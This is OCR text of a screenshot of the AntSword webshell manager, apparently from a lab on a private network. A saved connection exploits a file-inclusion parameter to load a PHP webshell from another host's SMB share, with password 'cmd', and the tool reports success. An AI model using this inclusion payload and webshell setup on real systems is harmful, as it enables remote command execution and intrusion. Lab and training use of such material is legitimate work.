 中国蚁剑
AntSword 编辑 窗口 调试
192.168.40.204
数据管理 (4)
URL地址 IP地址 物理位置 网站备注 创建时间 更新时间
http://192.168.40.204/include.php 192.168.40.204 局域网 对方和您 2019/10/16 14:40:26 2019/10/16 14:40:47
/10/11 19:56:00 2019/10/11 19:56:00
/09/26 09:52:33 2019/09/26 10:03:47
/09/16 23:29:47 2019/09/16 23:29:47
分类目录 (1)
添加 重命名 删除
默认分类 4
编辑数据 ( http://192.168.40.204/include.php?file=\\192.168.40.132\...
保存 清空 测试连接
基础配置
URL地址 * http://192.168.40.204/include.php?file=\\192.168.40.132\ethan\shell.
连接密码 * cmd
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
成功
连接成功!